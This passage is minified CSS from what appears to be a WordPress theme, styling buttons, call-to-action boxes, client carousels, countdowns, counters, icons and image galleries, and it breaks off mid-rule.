.eltdf-btn-text:after{width:100%}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover{color:#373737!important}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-bg):hover{background-color:transparent!important}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-border-hover):hover{border-color:transparent!important}.eltdf-btn.eltdf-btn-solid{color:#fff;background-color:#dfb947;border:1px solid #dfb947}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-bg):hover{background-color:#373737!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-border-hover):hover{border-color:#373737!important}.eltdf-btn.eltdf-btn-outline{color:#dfb947;background-color:transparent;border:1px solid #dfb947}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-bg):hover{background-color:#dfb947!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-border-hover):hover{border-color:#dfb947!important}.eltdf-btn.eltdf-btn-small{padding:11px 36px}.eltdf-btn.eltdf-btn-large{padding:20px 58px}.eltdf-btn.eltdf-btn-huge{display:block;text-align:center;padding:21px 58px}.eltdf-btn.eltdf-btn-icon>i,.eltdf-btn.eltdf-btn-icon>span:not(.eltdf-btn-text){position:relative;display:inline-block;vertical-align:top;margin:0 0 0 4px;font-size:1.142857142857143em;line-height:inherit}.eltdf-btn.eltdf-btn-icon>i:before,.eltdf-btn.eltdf-btn-icon>span:not(.eltdf-btn-text):before{display:block;line-height:inherit}button.eltdf-btn,input[type=submit].eltdf-btn{cursor:pointer}.eltdf-call-to-action-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-call-to-action-holder .eltdf-cta-button-holder,.eltdf-call-to-action-holder .eltdf-cta-text-holder{position:relative;display:inline-block;vertical-align:middle}.eltdf-call-to-action-holder .eltdf-cta-text-holder h1,.eltdf-call-to-action-holder .eltdf-cta-text-holder h2,.eltdf-call-to-action-holder .eltdf-cta-text-holder h3,.eltdf-call-to-action-holder .eltdf-cta-text-holder h4,.eltdf-call-to-action-holder .eltdf-cta-text-holder h5,.eltdf-call-to-action-holder .eltdf-cta-text-holder h6{margin:0}.eltdf-call-to-action-holder .eltdf-cta-button-holder .eltdf-btn{white-space:nowrap}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-inner{display:table}.eltdf-call-to-action-holder.eltdf-normal-layout:not(.eltdf-content-in-grid) .eltdf-cta-inner{width:100%}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-text-holder{width:100%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-inner{text-align:center}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-text-holder{width:100%}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-button-holder{margin:28px 0 0}.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-text-holder{width:50%}.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-text-holder{width:66.66666666666667%}.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-button-holder{width:33.33333333333333%}.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-text-holder{width:74.5%}.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-button-holder{width:25%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-text-holder{width:80%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-button-holder{width:20%}.eltdf-clients-boxes-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item{width:33.3333333333%}@media only screen and (min-width:769px){.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(3n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(3n+1){clear:both}}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item{width:25%}@media only screen and (min-width:769px){.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(4n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(4n+1){clear:both}}.eltdf-clients-boxes-holder .eltdf-cb-inner{margin:0 -33px}.eltdf-clients-boxes-holder .eltdf-cb-item{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 33px;margin:0 0 34px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch .eltdf-clients-boxes-holder .eltdf-cb-item{cursor:pointer}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 33px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after,.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{content:'';position:absolute;background-color:rgba(215,215,215,.4)}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{top:0;right:-34px;width:1px;height:100%}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after{bottom:-34px;left:0;width:100%;height:1px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-link{position:relative;display:block}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item:hover .eltdf-cb-image{opacity:0}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item:hover .eltdf-cb-hover-image{opacity:1}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item .eltdf-cb-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item .eltdf-cb-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item:hover .eltdf-cb-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item:hover .eltdf-cb-hover-image{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-item-inner,.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-link{overflow:hidden}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.eltdf-clients-carousel-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-clients-carousel-holder .eltdf-cc-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-clients-carousel-holder .eltdf-cc-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-clients-carousel-holder .eltdf-cc-item{cursor:pointer}.eltdf-clients-carousel-holder .eltdf-cc-item .eltdf-cb-link{position:relative;display:block}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item:hover .eltdf-cc-image{opacity:0}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item:hover .eltdf-cc-hover-image{opacity:1}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item .eltdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item .eltdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item{overflow:hidden}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item:hover .eltdf-cc-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item:hover .eltdf-cc-hover-image{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item .eltdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item .eltdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.eltdf-countdown{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-countdown .countdown-rtl{direction:rtl}.eltdf-countdown .countdown-row{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;clear:both}.eltdf-countdown .countdown-row.countdown-show1 .countdown-section{width:100%}.eltdf-countdown .countdown-row.countdown-show2 .countdown-section{width:50%}.eltdf-countdown .countdown-row.countdown-show3 .countdown-section{width:33.33333333333333%}.eltdf-countdown .countdown-row.countdown-show4 .countdown-section{width:25%}.eltdf-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.eltdf-countdown .countdown-row .countdown-section{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-countdown .countdown-row .countdown-section .countdown-amount{position:relative;display:block;color:#373737;font-size:72px;line-height:1em;font-weight:600}.eltdf-countdown .countdown-row .countdown-section .countdown-period{display:block;font-size:15px;font-weight:600;letter-spacing:1px}.eltdf-countdown.eltdf-dark-skin .countdown-row .countdown-section .countdown-amount,.eltdf-countdown.eltdf-dark-skin .countdown-row .countdown-section .countdown-period{color:#373737}.eltdf-countdown.eltdf-light-skin .countdown-row .countdown-section .countdown-amount,.eltdf-countdown.eltdf-light-skin .countdown-row .countdown-section .countdown-period{color:#fff}.eltdf-counter-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.eltdf-counter-holder .eltdf-counter-inner{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif}.eltdf-counter-holder .eltdf-counter{height:1em;display:inline-block!important;vertical-align:middle;color:#373737;font-size:65px;line-height:1em;font-weight:300;overflow:hidden}.eltdf-counter-holder .eltdf-counter-title{margin:10px 0 0;color:#808285}.eltdf-counter-holder .eltdf-counter-text{margin:14px 0 0}.eltdf-dropcaps{position:relative;display:inline-block;vertical-align:top;float:left;font-size:44px;line-height:44px;color:#373737;text-align:center;margin:0 7px 0 0}.eltdf-dropcaps.eltdf-circle,.eltdf-dropcaps.eltdf-square{height:40px;width:40px;font-size:24px;line-height:40px;font-weight:600;color:#fff;background-color:#373737;margin:6px 9px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-dropcaps.eltdf-circle{border-radius:3em}.eltdf-elements-holder{width:100%;display:table;table-layout:fixed}.eltdf-elements-holder.eltdf-border{border:1px solid #ebebeb}.eltdf-elements-holder.eltdf-shadow{box-shadow:3px 5px 27.76px 7.24px rgba(0,0,0,.04)}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-1{width:100%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-2{width:50%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-3{width:33.3333%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-2-3{width:66.6666%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-4{width:25%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-3-4{width:75%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-5{width:20%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-2-5{width:40%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-3-5{width:60%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-4-5{width:80%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-6{width:16.6666%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-5-6{width:83.3333%}.eltdf-elements-holder .eltdf-elements-holder-item{display:table-cell;vertical-align:middle;position:relative;height:100%;background-position:center;background-size:cover}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-content{background-size:cover;background-repeat:no-repeat;background-position:center}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-vertical-alignment-top{vertical-align:top}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-vertical-alignment-bottom{vertical-align:bottom}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-center{text-align:center}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-right{text-align:right}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-left{text-align:left}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-inner{width:100%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-shadow .eltdf-elements-holder-item-content{box-shadow:3px 5px 27.76px 7.24px rgba(0,0,0,.04)}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-border .eltdf-elements-holder-item-content{border:1px solid #ebebeb}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-link{display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;line-height:0}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom{position:relative;overflow:hidden}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom .eltdf-elements-holder-item-image-zoom{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;background-size:cover;background-position:center center;background-repeat:no-repeat;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform;-webkit-backface-visibility:hidden}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom:hover .eltdf-elements-holder-item-image-zoom{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item.eltdf-width-1-3{width:33.33333333333333%}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item.eltdf-width-1-6{width:16.66666666666667%}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item{float:left}.eltdf-elements-holder .eltdf-elements-holder-item-content{padding:0 20px}.eltdf-gallery-blocks-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-gallery-blocks-holder .eltdf-gb-images .eltdf-gb-image{position:relative;display:inline-block;vertical-align:middle;width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-gallery-blocks-holder .eltdf-gb-images .eltdf-gb-image.eltdf-gb-featured-image{width:100%}.eltdf-gallery-blocks-holder .eltdf-gb-images a{position:relative;display:block}.eltdf-gallery-blocks-holder .eltdf-gb-images a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';z-index:1;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-gallery-blocks-holder .eltdf-gb-images a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-gallery-blocks-holder .eltdf-gb-images a:hover:after,.eltdf-gallery-blocks-holder .eltdf-gb-images a:hover:before{opacity:1}.eltdf-gallery-blocks-holder .eltdf-gb-images img{display:block}.eltdf-gallery-blocks-holder.eltdf-no-space{margin:0}.eltdf-gallery-blocks-holder.eltdf-no-space .eltdf-gb-images{margin:0}.eltdf-gallery-blocks-holder.eltdf-no-space .eltdf-gb-image{padding:0 0;margin:0 0 0}.eltdf-gallery-blocks-holder.eltdf-tiny-space{margin:0 0 -10px}.eltdf-gallery-blocks-holder.eltdf-tiny-space .eltdf-gb-images{margin:0 -5px}.eltdf-gallery-blocks-holder.eltdf-tiny-space .eltdf-gb-image{padding:0 5px;margin:0 0 10px}.eltdf-gallery-blocks-holder.eltdf-small-space{margin:0 0 -20px}.eltdf-gallery-blocks-holder.eltdf-small-space .eltdf-gb-images{margin:0 -10px}.eltdf-gallery-blocks-holder.eltdf-small-space .eltdf-gb-image{padding:0 10px;margin:0 0 20px}.eltdf-gallery-blocks-holder.eltdf-normal-space{margin:0 0 -30px}.eltdf-gallery-blocks-holder.eltdf-normal-space .eltdf-gb-images{margin:0 -15px}.eltdf-gallery-blocks-holder.eltdf-normal-space .eltdf-gb-image{padding:0 15px;margin:0 0 30px}.eltdf-google-map-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-google-map{display:block;width:100%;height:300px}.eltdf-google-map embed,.eltdf-google-map iframe,.eltdf-google-map object{width:100%;display:block}.eltdf-google-map img{max-width:none}.eltdf-google-map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;z-index:1000}.eltdf-icon-shortcode{position:relative;display:inline-block;vertical-align:middle}.eltdf-icon-shortcode.eltdf-circle,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle,.eltdf-icon-shortcode.eltdf-square{width:2em;height:2em;line-height:2em;text-align:center;background-color:#dfb947;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out}.eltdf-icon-shortcode.eltdf-circle a,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle a,.eltdf-icon-shortcode.eltdf-square a{position:relative;display:inline-block;vertical-align:middle;width:100%;height:100%}.eltdf-icon-shortcode.eltdf-circle .eltdf-icon-element,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle .eltdf-icon-element,.eltdf-icon-shortcode.eltdf-square .eltdf-icon-element{color:#fff;line-height:inherit}.eltdf-icon-shortcode.eltdf-circle{border-radius:50%}.eltdf-icon-shortcode .eltdf-icon-element{display:block;line-height:inherit;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.eltdf-icon-shortcode .eltdf-icon-element:before{display:block;line-height:inherit}.eltdf-icon-animation-holder{position:relative;display:inline-block;vertical-align:middle;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;transition:transform .15s ease-out}.eltdf-icon-animation-holder.eltdf-icon-animation-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.eltdf-icon-small{font-size:2em}.eltdf-icon-medium{font-size:3em}.eltdf-icon-large{font-size:4em}.eltdf-icon-huge{font-size:5em}.eltdf-icon-list-holder{position:relative;display:table;table-layout:fixed;height:auto;width:100%;margin-bottom:8px}.eltdf-icon-list-holder .eltdf-il-icon-holder,.eltdf-icon-list-holder .eltdf-il-text{position:relative;display:table-cell;vertical-align:top}.eltdf-icon-list-holder .eltdf-il-icon-holder{width:1%}.eltdf-icon-list-holder .eltdf-il-icon-holder>*{position:relative;display:inline-block;vertical-align:middle;color:#373737;font-size:15px;line-height:inherit}.eltdf-icon-list-holder .eltdf-il-icon-holder>:before{display:block;line-height:inherit}.eltdf-icon-list-holder .eltdf-il-text{width:99%;padding:0 0 0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes jump{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-8%,0);-moz-transform:translate3d(0,-8%,0);transform:translate3d(0,-8%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jump{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-8%,0);-moz-transform:translate3d(0,-8%,0);transform:translate3d(0,-8%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-iwt{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-iwt .eltdf-iwt-icon a{position:relative;display:inline-block;vertical-align:middle}.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode{line-height:1}.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-circle,.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle,.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-square{line-height:2}.eltdf-iwt .eltdf-iwt-title{margin:0}.eltdf-iwt .eltdf-iwt-text{margin:9px 0 0}.eltdf-iwt.eltdf-iwt-icon-left{width:auto}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-content,.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon{display:table-cell;vertical-align:top}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon{position:relative;top:1px}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon img{max-width:none}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-content{padding:0 0 0 11px}.eltdf-iwt.eltdf-iwt-icon-top{text-align:center}.eltdf-iwt.eltdf-iwt-icon-top .eltdf-iwt-content{padding:13px 0 0}.eltdf-iwt.eltdf-iwt-icon-top .eltdf-iwt-icon a:hover{-webkit-animation:jump .45s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:jump .45s 1 cubic-bezier(.53,.01,.18,1);animation:jump .45s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a,.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image img{display:block;position:relative}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;background-color:rgba(12,12,12,.15);-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a:hover:after{opacity:1}.eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.touch .eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image{cursor:pointer}.eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image:hover img{-webkit-filter:grayscale(0);filter:none}.eltdf-image-gallery .eltdf-ig-no-space{margin:0}.eltdf-image-gallery .eltdf-ig-no-space .eltdf-ig-image{padding:0 0;margin:0 0 0}.eltdf-image-gallery .eltdf-ig-tiny-space{margin:0 -5px}.eltdf-image-gallery .eltdf-ig-tiny-space .eltdf-ig-image{padding:0 5px;margin:0 0 10px}.eltdf-image-gallery .eltdf-ig-small-space{margin:0 -10px}.eltdf-image-gallery .eltdf-ig-small-space .eltdf-ig-image{padding:0 10px;margin:0 0 20px}.eltdf-image-gallery .eltdf-ig-normal-space{margin:0 -15px}.eltdf-image-gallery .eltdf-ig-normal-space .eltdf-ig-image{padding:0 15px;margin:0 0 30px}.eltdf-image-gallery .eltdf-ig-columns-2 .eltdf-ig-image{width:50%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-2 .eltdf-ig-image:nth-child(2n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-3 .eltdf-ig-image{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-3 .eltdf-ig-image:nth-child(3n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-4 .eltdf-ig-image{width:25%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-4 .eltdf-ig-image:nth-child(4n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-5 .eltdf-ig-image{width:20%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-5 .eltdf-ig-image:nth-child(5n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-6 .eltdf-ig-image{width:16.6666666667%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-6 .eltdf-ig-image:nth-child(6n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-image-gallery .eltdf-ig-slider .owl-item a{position:relative;display:block}.eltdf-image-gallery .eltdf-ig-slider .owl-item a img{display:block}.eltdf-image-gallery .eltdf-ig-slider .owl-item a .eltdf-image-gallery-overlay{position:absolute;top:0;width:100%;left:0;height:100%;opacity:0;background-color:transparent;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-stage{padding:10px 0}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-item img{box-shadow:0 0 10px rgba(0,0,0,.3);-webkit-transition:transform .25s cubic-bezier(.03,.71,.73,1.07);-moz-transition:transform .25s cubic-bezier(.03,.71,.73,1.07);transition:transform .25s cubic-bezier(.03,.71,.73,1.07)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-item:hover img{-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);transform:translateY(-6px)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-nav-pag-enabled .owl-nav .owl-next,.eltdf-image-gallery .eltdf-ig-slider.eltdf-nav-pag-enabled .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 19px));-moz-transform:translateY(calc(-50% - 19px));transform:translateY(calc(-50% - 19px))}.eltdf-image-gallery .owl-nav .owl-next,.eltdf-image-gallery .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-image-gallery .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-image-gallery .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s 1 